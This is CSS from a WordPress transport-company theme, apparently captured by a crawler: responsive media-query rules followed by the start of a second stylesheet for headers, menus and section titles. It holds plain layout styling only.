  .ft-booking-form-content .booking-form-input-wrapper button {
    margin-top: 20px;
  }
  
  .ft-service-slider-item {
    margin: 0 auto;
    max-width: 270px;
  }

  .ft-counterup-innerbox .ft-counterup-text h3 {
    font-size: 30px;
  }

  .ft-project-itembox .ft-project-text {
    left: 100px;
  }

  .ft-header-section.header-style-two .ft-header-cta-btn {
    margin-left: 15px;
  }

  .ft-header-section.header-style-two .ft-header-main-menu .ft-main-navigation li {
    margin-left: 25px;
  }

  .ft-product-mesurment-content .ft-pm-bg-img {
    right: -80px;
  }

  .ft-blog-innerbox-2 .ft-blog-text-2 h3 {
    font-size: 22px;
  }

  .ft-footer-section-2 .ft-footer-newslatter-content h2 {
    padding-bottom: 20px;
  }

  .ft-header-section.header-style-three .ft-main-navigation li {
    margin-left: 28px;
  }

  .ft-case-study-items {
    width: 50%;
  }

  .ft-case-study-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ft-about-sign-img-text {
    right: -10px;
    bottom: -40px;
  }

  .ft-blog-section-3 {
    overflow: hidden;
  }

  .ft-section-title-3 h2 {
    font-size: 36px;
  }

  .ft-testimonial-slider-area-3 {
    width: 670px;
    padding: 35px 45px 30px 30px;
  }

  .ft-blog-innerbox-3 .ft-blog-text h3 {
    font-size: 18px;
  }
}
.ft-skill-section{
  padding: 120px 0;
}
.ft-section-title-4 h2 {
  color: #010101;
  font-size: 72px;
  font-weight: 700;
  line-height: 72px;
}
.ft-section-title-4 p {
  margin-top: 30px;
}
.ft-section-title-4 span {
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 15px;
  display: block;
}
.ft-section-title-4 h2 {
  color: #010101;
  font-size: 72px;
  font-weight: 700;
  line-height: 72px;
}
@media screen and (max-width: 991px) {
  .ft-header-section.header-style-one .ft-header-top {
    display: none;
  }
  .ft-blog-4-img img {
    width: 100%;
}
.ft-v5-portfolio-text h3 {
  font-size: 18px !important;
}
.quote4-img img {
  width: 100%;
}
  .get-quote-item-4 {
      margin-top: 50px;
  }
  .fs-cta-item-box h1 {
    font-size: 40px;
}
.fs-awesome-slide-wrap.position-relative {
  margin-top: 50px;
}
.ft-testimonial-item-4 p {
  font-size: 20px;
  line-height: 35px;
}
.ft-section-title-5 h2 {
  font-size: 45px !important;
}
  span.footer-s-bg {
    position: relative;
  }
  .ft-section-title-4 h2 {
    font-size: 35px !important;
    line-height: 45px !important;
}
  .fan-item-wrap {
      margin-top: 35px;
  }

.footer-bg-shape-2 {
    position: relative;
}
.footer-4-left {
  top: -101px;
}
.footer-4-left h1{
  font-size: 50px;
}
.footer-4-right {
    margin-bottom: 50px;
}
  .ft-main-navigation {
    display: none;
  }

  .ft-header-section.header-style-one .ft-header-cta-btn {
    margin-right: 40px;
  }

  .ft-about-img-exp {
    margin: 0 auto;
    max-width: 570px;
    margin-bottom: 60px;
  }

  .ft-about-text-wrapper {
    margin: 0 auto;
    max-width: 570px;
  }

  .ft-service-text-area {
    margin: 0 auto;
    max-width: 570px;
    margin-bottom: 30px;
  }

  .ft-service-text-area .ft-btn {
    margin-top: 0;
  }

  .ft-counterup-innerbox {
    margin-bottom: 30px;
  }

  .ft-why-choose-text-area {
    margin: 0 auto;
    max-width: 670px;
  }

  .ft-why-choose-section:before {
    width: 76.7%;
  }

  .ft-team-inner-itembox {
    margin: 0 auto;
    max-width: 270px;
    margin-bottom: 30px;
  }

  .ft-blog-news-feed-innerbox {
    margin: 0 auto;
    max-width: 570px;
    margin-bottom: 40px;
  }

  .ft-footer-widget {
    margin-bottom: 30px;
  }

  .ft-booking-form-content .booking-form-input-wrapper label {
    max-width: 100%;
    margin-bottom: 30px;
  }

  .ft-booking-form-content .booking-form-input-wrapper button {
    margin-top: 0;
  }

  .ft-why-choose-section:before {
    width: 100%;
  }

  .slick-current.slick-center .ft-project-itembox {
    margin-left: 0;
  }

  .slick-current.slick-center .ft-project-itembox .ft-project-text {
    left: 115px;
  }

  .ft-contact-section:before {
    width: 100%;
  }

  .ft-contact-section:before {
    left: -50%;
  }

  .mobile_menu_button {
    top: -55px;
    display: block;
  }

  .ft-header-section.header-style-one .ft-header-main-menu {
    background-color: transparent;
  }

  .ft-header-section.header-style-two .ft-header-cta-btn {
    margin-right: 40px;
  }
  .ft-header-section.header-style-two .mobile_menu_button {
    top: -55px;
  }

  .ft-featured-innerbox {
    margin-bottom: 30px;
  }

  .ft-product-mesurment-content .ft-pm-bg-img {
    display: none;
  }

  .ft-about-text-wrapper-2,
.ft-about-img-2-wrapper {
    margin: 0 auto;
    max-width: 570px;
    padding-bottom: 30px;
  }

  .ft-about-img-2-wrapper {
    padding-bottom: 0;
  }

  .ft-testimonial-innerbox-item-2 {
    max-width: 430px;
  }

  .ft-side-bar-wrapper {
    margin-top: 40px;
  }

  .ft-project-overview-comment-wrapper {
    margin-left: 0;
  }

  .ft-project-overview-comment-wrapper {
    padding: 30px 15px;
  }

  .ft-header-section.header-style-three .ft-header-top {
    display: none !important;
  }

  .ft-header-section.header-style-three .ft-header-cta-btn a {
    padding: 15px 20px;
  }

  .ft-header-section.header-style-three {
    top: 15px;
  }

  .ft-header-section.header-style-three .ft-header-cta-btn {
    margin-left: 0;
    margin-right: 40px;
  }

  .ft-header-section.header-style-three .mobile_menu_button {
    top: -42px;
  }

  .ft-header-section.sticky-on.header-style-three {
    top: 0;
  }
  .ft-header-section.sticky-on.header-style-three .mobile_menu_button {
    top: -45px;
  }

  .ft-service-innerbox-3 {
    margin: 0 auto;
    max-width: 370px;
    margin-bottom: 30px;
  }

  .ft-about-img-wrapper-3,
.ft-about-text-3,
.ft-why-choose-section-2 .ft-why-choose-text-2 {
    margin: 0 auto;
    max-width: 570px;
  }

  .ft-about-text-3 {
    padding-top: 50px;
  }

  .ft-case-study-items .ft-case-study-img img {
    width: 100%;
  }

  .ft-funfact-inner-items {
    margin: 20px 0px;
  }

  .ft-why-choose-form {
    margin: 0 auto;
    margin-top: 40px;
  }

  .ft-footer-content-wrap-3 .ft-footer-widget .widget-title {
    margin-bottom: 0;
  }

  .ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget ul {
    padding-top: 0;
  }

  .ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget form {
    margin-top: 10px;
  }

  .ft-footer-content-wrap-3 .ft-footer-copyright {
    margin-top: 30px;
  }

  .ft-header-section.sticky-on.header-style-three .ft-header-cta-btn a {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 820px) {
  .ft-header-section.header-style-two .ft-header-top {
    display: none;
  }
  span.footer-s-bg {
    position: relative;
}

.footer-bg-shape-2 {
    position: relative;
}
.footer-4-left {
  top: -101px;
}
.footer-4-left h1{
  font-size: 50px;
}
.footer-4-right {
    margin-bottom: 50px;
}
  .ft-banner-text-content h1 {
    font-size: 65px;
  }

  .ft-banner-section {
    padding: 250px 0px 200px;
  }

  .ft-testimonial-slider-2 #btn_prev1 {
    left: 40px;
  }

  .ft-testimonial-slider-2 #btn_next1 {
    right: 40px;
  }

  .ft-faq-page-top-content .ft-section-title-2 h2 {
    padding-bottom: 20px;
  }

  .ft-testimonial-slider-wrapper-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ft-testimonial-slider-wrapper-3 .ft-testimonial-slider-img {
    display: none;
  }

  .ft-testimonial-section-3 {
    top: 0;
    margin-bottom: 0;
  }

  .ft-why-choose-section-2 {
    padding-bottom: 60px;
  }
}
@media screen and (max-width: 680px) {
  span.footer-s-bg {
      position: relative;
  }

  .footer-bg-shape-2 {
      position: relative;
  }
  .footer-4-left {
    top: -101px;
}
  .footer-4-left h1{
    font-size: 50px;
  }
  .footer-4-right {
      margin-bottom: 50px;
  }
  .ft-team-text-area {
    margin-bottom: 30px;
  }

  .ft-project-section .ft-section-title {
    padding-bottom: 20px;
  }

  .ft-project-itembox .ft-project-text {
    max-width: 100%;
    position: static;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  .ft-contact-section:before {
    left: 0;
    opacity: 0.7;
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }

  .ft-blog-section .ft-section-title {
    padding-bottom: 20px;
  }

  .ft-footer-widget .logo-widget p {
    padding-bottom: 15px;
  }

  .ft-banner-text-content h1 {
    font-size: 55px;
  }

  .ft-header-section.header-style-two .ft-header-main-menu .ft-site-logo {
    width: 145px;
  }

  .ft-team-details-content {
    padding: 0px 15px;
  }

  .ft-team-details-content .ft-team-details-text-wrapper {
    z-index: 2;
    position: relative;
    padding: 0px 0px 30px;
  }

  .ft-team-personal .title {
    font-size: 28px;
  }

  .ft-testimonial-slider-area-3 {
    width: 100%;
  }

  .ft-newslatter-content-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ft-newslatter-btn {
    margin-top: 15px;
  }

  .ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget {
    padding-left: 0;
  }
}
@media screen and (max-width: 480px) {
  .ft-header-section.header-style-one .ft-brand-logo {
    width: 140px;
  }

  .ft-header-section.header-style-one .ft-header-content,
.ft-header-section.header-style-one.sticky-on .ft-header-content {
    padding-left: 155px;
  }

  .ft-header-section.header-style-one .ft-header-cta-btn {
    margin-left: 0;
    margin-right: 40px;
  }

  .ft-header-section.header-style-one .ft-header-cta-btn a {
    height: 45px;
    width: 130px;
  }

  .ft-booking-form-content .booking-form-input-wrapper label {
    margin-right: 0;
  }

  .ft-booking-form-content .booking-form-input-wrapper button {
    height: 50px;
    width: 185px;
  }

  .ft-about-section {
    padding: 50px 0px;
  }

  .ft-section-title h2 {
    font-size: 26px;
    padding-bottom: 10px;
  }

  .ft-btn a {
    height: 50px;
    width: 150px;
  }

  .ft-service-section {
    padding: 50px 0px;
  }

  .ft-counterup-section {
    padding: 20px 0px 60px;
  }

  .ft-why-choose-text-area .ft-section-title {
    padding-left: 0;
  }

  .ft-why-choose-feature-wrapper {
    padding-left: 0;
  }

  .ft-why-choose-feature-item .ft-why-choose-feature-text {
    max-width: 250px;
  }

  .ft-why-choose-feature-item .ft-why-choose-feature-text h3 {
    font-size: 18px;
  }

  .ft-why-choose-feature-item .ft-why-choose-feature-icon {
    height: 70px;
    width: 70px;
  }

  .ft-why-choose-feature-item .ft-why-choose-feature-icon:before {
    width: 50px;
    height: 50px;
  }

  .ft-why-choose-feature-item .ft-why-choose-feature-icon i {
    font-size: 30px;
  }

  .ft-team-section {
    padding: 0px 0px 60px;
  }

  .ft-why-choose-section {
    padding-bottom: 30px;
  }

  .ft-project-slider-area {
    margin: 0;
  }

  .ft-project-itembox {
    max-width: 310px;
  }

  .slick-current.slick-center .ft-project-itembox .ft-project-text {
    left: 0;
  }

  .slick-current.slick-center .ft-project-itembox {
    padding-left: 0;
  }

  .ft-project-itembox .ft-project-text {
    left: 0;
    opacity: 1;
  }

  .ft-project-itembox .ft-project-text h3 {
    font-size: 18px;
  }

  .ft-blog-news-feed-innerbox .ft-blog-feed-text .ft-blog-comment-view a {
    margin-left: 0;
    margin-right: 10px;
  }

  .ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ft-blog-feed-wrapper-2 .ft-blog-news-feed-innerbox .ft-blog-feed-img {
    margin-bottom: 25px;
  }

  .ft-testimonial-section {
    padding: 60px 0px;
  }

  .ft-project-section {
    padding-top: 60px;
  }

  .ft-contact-section,
.ft-blog-section {
    padding: 60px 0px;
  }

  .ft-footer-section {
    padding: 60px 0px;
  }

  .ft-footer-widget-wrapper {
    padding-bottom: 50px;
  }

  .ft-header-section.header-style-two .ft-header-cta-btn {
    display: none;
  }

  .ft-header-section.header-style-two .mobile_menu_button {
    top: -48px;
  }

  .ft-banner-text-content h1 {
    font-size: 36px;
  }

  .ft-banner-text-content p {
    font-size: 18px;
  }

  .ft-banner-section {
    padding: 190px 0px 150px;
  }

  .ft-section-title-2 h2 {
    font-size: 28px;
  }

  .ft-featured-section {
    padding: 50px 0px;
  }

  .ft-featured-content,
.ft-service-content-2 {
    padding-top: 15px;
  }

  .ft-featured-innerbox .ft-featured-text h3 {
    font-size: 20px;
  }

  .ft-featured-innerbox .ft-featured-icon i {
    font-size: 40px;
  }

  .ft-featured-innerbox .ft-featured-icon {
    margin-bottom: 10px;
  }

  .ft-featured-innerbox .ft-featured-text h3 {
    padding-bottom: 10px;
  }

  .ft-product-mesurment-tab-btn .nav {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .ft-service-section-2 {
    padding: 50px 0px;
  }

  .ft-about-section-2,
.ft-portfolio-section-2 {
    padding: 50px 0px;
  }

  .ft-experience-section {
    padding-bottom: 50px;
  }

  .ft-faq-content .accordion-button::after {
    font-size: 16px;
    right: 5px;
  }

  .ft-faq-why-choose-us-section {
    padding-bottom: 30px;
  }

  .ft-blog-section-2 {
    padding: 50px 0px;
  }

  .ft-footer-section-2 .ft-footer-newslatter-content h2 {
    font-size: 20px;
  }

  .ft-footer-section-2 .ft-footer-newslatter-content {
    padding: 20px 30px;
    border-radius: 0px;
  }

  .ft-footer-section-2 .ft-footer-newslatter-form button {
    height: 50px;
    width: 120px;
    font-size: 14px;
  }

  .ft-footer-section-2 .ft-footer-newslatter-form input {
    height: 50px;
  }

  .ft-footer-section-2 .ft-footer-newslatter {
    margin-bottom: -75px;
  }

  .ft-footer-widget-wrapper-2 {
    padding-bottom: 30px;
  }

  .ft-footer-widget-wrapper-2 .ft-footer-widget .logo-widget .site-logo {
    padding-bottom: 20px;
  }

  .ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-btn {
    margin-right: 10px;
  }

  .ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-btn a {
    height: 45px;
    width: 135px;
  }

  .ft-banner-text-content .ft-banner-btn-wrapper .ft-banner-video-btn a i {
    margin-right: 5px;
  }

  .ft-breadcrumb-section {
    padding: 170px 0px 100px;
  }

  .ft-funfact-innerbox {
    margin-bottom: 30px;
  }

  .ft-funfact-innerbox .ft-funfact-text h3 {
    font-size: 35px;
  }

  .ft-funfact-innerbox .ft-funfact-icon i {
    font-size: 35px;
  }

  .ft-footer-widget-wrapper-2 .ft-footer-widget .widget-title {
    padding-bottom: 15px;
  }

  .ft-footer-widget .menu-widget li {
    margin-bottom: 10px;
  }

  .page-padding {
    padding: 50px 0px;
  }

  .blog-details-img-text-wrapper .ftd-blog-meta-2 a {
    margin-right: 10px;
  }

  .blog-details-img-text-wrapper .ft-blog-details-item {
    padding: 20px 15px;
  }

  .blog-details-img-text-wrapper .blog-details-text h3 {
    font-size: 20px;
  }

  .blog-details-img-text-wrapper .blog-details-img-video .blog-details-img {
    margin-bottom: 30px;
  }

  .blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-tag a {
    margin-bottom: 10px;
  }

  .ft-blog-share {
    float: none;
  }

  .blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share a {
    margin-left: 0;
    margin-right: 5px;
  }

  .ft-blog-comment-block .ft-blog-comment-text .ftd-reply-btn {
    position: static;
    margin-top: 15px;
    display: inline-block;
  }

  .ftd-comment-input-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ftd-blog-comment-form .ftd-comment-form-input input,
.ftd-blog-comment-form .ftd-comment-form-input textarea {
    width: 100%;
    margin-bottom: 15px;
  }

  .ftd-blog-comment-form {
    padding: 35px 15px;
  }

  .ftd-blog-comment-form .ftd-comment-form-input span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta {
    padding: 15px 15px;
  }

  .ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper {
    padding: 30px 15px;
  }

  .ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta a:after {
    display: none;
  }

  .ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .ft-blog-feed-title-text h3 {
    font-size: 20px;
  }

  .coming-soon-content {
    padding: 200px 0px 150px;
  }

  .coming-soon-content h2 {
    font-size: 34px;
  }

  .coming-soon-countdown li {
    margin-bottom: 20px;
  }

  .coming-soon-countdown {
    text-align: center;
  }

  .ft-btn-3 a {
    height: 40px;
    width: 150px;
  }

  .ft-project-overview-comment-wrapper .ft-project-overview-comment-text {
    width: 200px;
  }

  .ft-similar-work-content .ft-portfolio-slider-innerbox {
    margin-bottom: 30px;
  }

  .ft-project-details-img {
    margin-bottom: 40px;
  }

  .ft-header-section.header-style-three {
    position: static;
    padding: 20px 0px;
    background-color: #000;
  }

  .ft-header-section.header-style-three .ft-header-cta-btn a {
    font-size: 14px;
    font-weight: 500;
    padding: 10px 15px;
  }

  .ft-header-section.header-style-three .mobile_menu_button {
    top: -38px;
  }

  .ft-header-section.header-style-three .ft-header-cta-btn {
    margin-right: 30px;
	display:none;
  }

  .ft-header-section.sticky-on.header-style-three {
    position: fixed;
  }

  .ft-header-section.sticky-on.header-style-three .ft-header-cta-btn a {
    padding: 10px 15px;
  }

  .ft-header-section.sticky-on.header-style-three .mobile_menu_button {
    top: -38px;
  }

  #slider-29-slide-76-layer-5,
#slider-29-slide-78-layer-5,
#slider-29-slide-77-layer-5 {
    display: block;
  }

  .ft-service-section-3 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .ft-section-title-3 h2 {
    font-size: 26px;
    padding-top: 5px;
  }

  .ft-service-content-3 {
    padding-top: 30px;
  }

  .ft-section-title-3 span {
    font-size: 16px;
  }

  .ft-service-innerbox-3 .ft-service-text h3 {
    font-size: 18px;
  }

  .ft-service-innerbox-3 .ft-service-text-icon {
    padding: 50px 20px 60px;
  }

  .ft-service-more-btn {
    margin-top: 10px;
    text-align: center;
  }

  .ft-service-more-btn a {
    margin-left: 0;
    margin-top: 10px;
  }

  .ft-about-section-3,
.ft-funfact-section-2 {
    padding: 60px 0px;
  }

  .ft-about-sign-img-text {
    width: 110px;
  }

  .ft-about-text-3 .ft-about-btn-group a i {
    display: none;
  }

  .ft-about-text-3 .ft-about-btn-group a {
    padding: 10px 15px;
  }

  .ft-case-study-items {
    width: 100%;
    border-right: 0;
  }

  .ft-funfact-inner-items-wrapper:before {
    display: none;
  }

  .ft-funfact-content-2 {
    padding-top: 30px;
  }

  .ft-funfact-inner-items .ft-funfact-inner-text h3 {
    font-size: 24px;
  }

  .ft-funfact-inner-items .ft-funfact-inner-icon {
    margin-bottom: 20px;
  }

  .ft-why-choose-section-2 {
    padding-top: 60px;
  }

  .ft-why-choose-section-2 .ft-why-choose-text-2 {
    padding-top: 0px;
  }

  .ft-why-choose-form-wrapper {
    padding-left: 0;
  }

  .ft-testimonial-slider-items-3:before {
    display: none;
  }

  .ft-testimonial-slider-items-3 {
    padding-left: 0;
  }

  .ft-blog-section-3 {
    padding: 60px 0px;
  }

  .ft-blog-content-3 {
    padding-top: 30px;
  }

  .ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-btn a {
    width: 150px;
  }

  .ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-text h3 {
    font-size: 24px;
  }

  .ft-testimonial-slider-3 .slick-dots {
    position: static;
    margin-top: 20px;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  .ft-testimonial-slider-3 .slick-dots li {
    display: inline-block;
  }
}
@media screen and (max-width: 380px) {
  .ft-header-section.header-style-one .ft-header-content {
    height: 70px;
  }

  .ft-header-section.header-style-one .ft-header-cta-btn {
    display: none;
  }

  .ft-header-section.header-style-one .mobile_menu_button {
    top: -5px;
  }

  .ft-why-choose-feature-item .ft-why-choose-feature-text {
    max-width: 200px;
  }

  .ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta a {
    margin-right: 15px;
  }
}

/*---------------------------------------------------- */
/*Awesome Serive area*/
/*----------------------------------------------------*/

section#ft-awesome-service {
  padding: 120px 0;
}
.shape-img {
  position: absolute;
  top: -40px;
  right: -44px;
  z-index: -1;
}
.ft-section-title-5 h2 {
  color: #010101;
  font-size: 72px;
  font-weight: 700;
  margin-bottom: 25px;
}

.ft-section-title-5 span {
  color: #010101;
  margin-bottom: 5px;
  display: block;
}

.fs-aw-list-item {
  margin-top: 50px;
}

.fa-aw-list-items h4 {
  margin-bottom: 20px;
  color: #010101;
  font-weight: 700;
}

.fa-aw-list-items ul li {
  list-style: none;
  padding: 0;
  margin: 0;
  color: #454545;
  font-size: 16px;
  line-height: 35px;
  position: relative;
  padding-left: 22px;
}

.fa-aw-list-items ul {
  margin: 0;
  padding: 0;
}

.fa-aw-list-items ul li:after {
  position: absolute;
  left: 0;
  width: 6px;
  height: 6px;
  background: #0009c4;
  content: "";
  top: 14px;
}






body:not(.no-js) .image-wrap {
  transition: 1s ease-out;
  transition-delay: 0.2s;
  position: relative;
  clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0 100%);
}

body:not(.no-js) .image-wrap img {
  transition: 2s ease-out;
}

body:not(.no-js) .animating .image-wrap {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
  visibility: visible;
  transform: skewX(0);
}

body:not(.no-js) .animating img {
  transition: 4s ease-out;
}

body:not(.no-js) .fadeup {
  opacity: 0;
  transition: 0.4s ease-out;
  transform: translateY(40px);
}

body:not(.no-js) .fading-up {
  opacity: 1;
  transition: 1s ease-out;
  transform: translateY(0px);
  transition-delay: 0.7s;
}

@media only screen and (min-width: 1600px) and (max-width: 1700px) {
  .ft-header-section.header-style-one .ft-header-cta-info {
    right: 10px;
  }
  .ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-text h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 1701px) and (max-width: 1800px) {
  .ft-header-section.header-style-one .ft-header-cta-info {
    right: 24px;
  }
  .ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-text h3 {
    font-size: 20px;
  }
}
@media only screen and (min-width: 1801px) and (max-width: 1900px) {
  .ft-header-section.header-style-one .ft-header-cta-info {
    right: 50px;
  }
  .ft-header-section.header-style-one .ft-header-cta-info .ft-header-cta-text h3 {
    font-size: 20px;
  }
}

/* Home 11 common CSS */
.ft12-sec-title{
  position:relative;
  margin-bottom:40px;
}

.ft12-sec-title .title{
  position:relative;
  color:#d9262a;
  font-size:16px;
  font-weight:500;
  text-transform:uppercase;
  font-family: 'Inter', sans-serif;
}

.ft12-sec-title h2{
  position:relative;
  color:#14212a;
  margin-top:15px;
  text-transform:capitalize;
  font-family: 'Inter', sans-serif;
}

.ft12-sec-title h2 span{
  position:relative;
  font-weight:400;
  display:block;
}

.ft12-sec-title .text{
  position:relative;
  color:#646464;
  font-size:16px;
  line-height:28px;
}

.ft12-sec-title.light .text,
.ft12-sec-title.light h2{
  color:#ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/home_v10.css?ver=6.3.1
body_size: 5174
content:
/*----------------------------------------------------




=====================================================================*/
/*=========
Font load
===========*/
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@200;400;500;600;700&display=swap");
/*=========
Color Code
===========*/
/*global area*/
/*----------------------------------------------------*/
@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: inherit;
  }
}
body {
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  font-size: 16px;
  line-height: 1.5;
  color: #646464;
  -moz-osx-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
}

.ul-li ul {
  margin: 0;
  padding: 0;
}
.ul-li ul li {
  list-style: none;
  display: inline-block;
}

.ul-li-block ul {
  margin: 0;
  padding: 0;
}
.ul-li-block ul li {
  display: block;
  list-style: none;
}

#preloader {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  overflow: visible;
}

[data-background] {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
a:hover, a:focus {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

button {
  cursor: pointer;
}

.form-control:focus,
button:visited,
button.active,
button:hover,
button:focus,
input:visited,
input.active,
input:hover,
input:focus,
textarea:hover,
textarea:focus,
a:hover,
a:focus,
a:visited,
a.active,
select,
select:hover,
select:focus,
select:visited {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  color: inherit;
}

.form-control {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.relative-position {
  position: relative;
}

.pera-content p {
  margin-bottom: 0;
}

.headline h1,
.headline h2,
.headline h3,
.headline h4,
.headline h5,
.headline h6 {
  margin: 0;
  font-weight: normal;
  font-family: "Inter";
}

.container {
  max-width: 1200px;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.text-right {
  text-align: right;
}

.background_overlay {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.background_position {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.no-padding {
  padding: 0;
}

.ftn-section-title {
  padding-bottom: 25px;
}
.ftn-section-title .sub-title {
  color: #d97500;
  display: inline-block;
  padding-bottom: 18px;
}
.ftn-section-title h2 {
  color: #000000;
  font-size: 42px;
  font-weight: 700;
}
.ftn-section-title h2 span {
  color: #d97500;
  position: relative;
  display: inline-block;
}
.ftn-section-title h2 span:after {
  right: 0;
  height: 35px;
  content: "";
  bottom: -35px;
  width: 100%;
  position: absolute;
  background-repeat: no-repeat;
}

/*---------------------------------------------------- */
/*Header area*/
/*----------------------------------------------------*/
.ftn-header-section {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  position: absolute;
  background-color: #fff;
}
.ftn-header-section .dropdown {
  position: relative;
}
.ftn-header-section .dropdown:hover .dropdown-menu {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.ftn-header-section .dropdown:after {
  top: 2px;
  color: #000;
  right: -14px;
  content: "+";
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ftn-header-section .dropdown li:after {
  top: 8px;
  right: 15px;
}
.ftn-header-section .dropdown-menu {
  left: 0;
  top: 59px;
  z-index: 100;
  margin: 0px;
  padding: 0px;
  height: auto;
  min-width: 250px;
  display: block;
  border: none;
  border-radius: 0;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  background-color: #fff;
  background-clip: inherit;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform-origin: center top 0;
          transform-origin: center top 0;
  -webkit-box-shadow: 0 13px 18px -8px rgba(0, 0, 0, 0.15), 0 29px 45px 4px rgba(0, 0, 0, 0.08), 0 11px 55px 10px rgba(0, 0, 0, 0.07);
          box-shadow: 0 13px 18px -8px rgba(0, 0, 0, 0.15), 0 29px 45px 4px rgba(0, 0, 0, 0.08), 0 11px 55px 10px rgba(0, 0, 0, 0.07);
}
.ftn-header-section .dropdown-menu .dropdown-menu {
  top: 20px;
  opacity: 0;
  left: 250px;
}
.ftn-header-section .dropdown-menu .dropdown-menu a {
  font-weight: 600;
  color: #1a2428;
}
.ftn-header-section .dropdown-menu .dropdown-menu a:before {
  display: none;
}
.ftn-header-section .dropdown-menu li {
  display: block;
  margin: 0 !important;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  border-bottom: 1px solid rgba(228, 228, 228, 0.95);
}
.ftn-header-section .dropdown-menu li:last-child {
  border-bottom: none;
}
.ftn-header-section .dropdown-menu li:after {
  display: none;
}
.ftn-header-section .dropdown-menu li:hover .dropdown-menu {
  top: 0;
  opacity: 1;
}
.ftn-header-section .dropdown-menu a {
  width: 100%;
  display: block;
  font-size: 14px;
  position: relative;
  padding: 12px 20px 12px !important;
  color: #1a2428 !important;
  font-weight: 600 !important;
}
.ftn-header-section .dropdown-menu a:before {
  display: none;
}
.ftn-header-section .dropdown-menu a:after {
  display: none;
}
.ftn-header-section .dropdown-menu a:hover {
  margin-left: 10px;
}
.ftn-header-section .dropdown-menu a:hover:before {
  width: 10px;
}

.ftn-header-content-area {
  z-index: 1;
}
.admin-bar .ftn-header-section {
	margin-top: 32px;
}
.ftn-header-content-area:before {
  top: 0;
  right: 0;
  width: 65.5%;
  z-index: -1;
  content: "";
  height: 50px;
  position: absolute;
  background-color: #d97500;
}

.ftn-header-content-wrap .brand-logo {
  padding: 35px;
  background-color: #d97500;
}
.ftn-header-content-wrap .header-top-cta {
  padding-top: 13px;
  padding-left: 30px;
}
.ftn-header-content-wrap .header-top-cta ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ftn-header-content-wrap .header-top-cta li {
  color: #fff;
  font-size: 15px;
  margin-left: 50px;
  position: relative;
}
.ftn-header-content-wrap .header-top-cta li:after {
  top: 0;
  width: 1px;
  content: "";
  left: -25px;
  height: 20px;
  position: absolute;
  background-color: #e19133;
}
.ftn-header-content-wrap .header-top-cta li:first-child {
  margin-left: 0;
}
.ftn-header-content-wrap .header-top-cta li:first-child:after {
  display: none;
}
.ftn-header-content-wrap .header-top-cta li i {
  margin-right: 5px;
}

.ftn-header-main-menu-cta-btn {
  padding: 37px 0px 23px;
}
.ftn-header-main-menu-cta-btn .header-cta-btn {
  margin-left: 25px;
}
.ftn-header-main-menu-cta-btn .header-cta-btn a {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  overflow: hidden;
  padding: 18px 30px;
  border-radius: 4px;
  position: relative;
  display: inline-block;
  background-color: #d97500;
}
